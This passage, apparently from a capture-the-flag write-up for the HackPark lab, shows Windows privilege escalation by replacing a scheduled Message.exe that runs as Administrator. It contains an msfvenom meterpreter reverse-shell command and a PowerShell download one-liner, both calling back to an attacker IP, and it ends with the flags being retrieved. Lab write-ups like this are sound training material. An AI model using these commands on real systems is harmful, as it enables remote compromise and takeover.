cat 20198415519.INI_LOG.txt

we can see that Message.exe service is running as Administrator after every 30 seconds.
Let’s try to navigate to jeff user directory and we can see that we got Access is denied message because we don’t have enough privileges,

Now, what we can do is that to create the payload of same name (Message.exe) and transfer it to the system, put in the same path we discovered above. Then this malicious Message.exe will run every 30 seconds as Administrator user, giving us system shell.
So let’s first create the malicious payload using msfvenom,
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.3.252 LPORT=6666 -f exe > Message.exe

Again, let’s set up the another listener on metasploit-framework. Now, using powershell one-liner, we can transfer the payload,
1
powershell -c "Invoke-WebRequest -Uri 'http://10.9.3.252:8000/Message.exe' -OutFile 'C:\Program Files (x86)\SystemScheduler\Message.exe'"

Now, we just need to wait for our malicious payload to run every 30 seconds and after that, we will get a reverse shell as HACKPARK\Administrator user,


Now, we can navigate to jeff user directory and fetch the user flag,

same goes for Administrator user,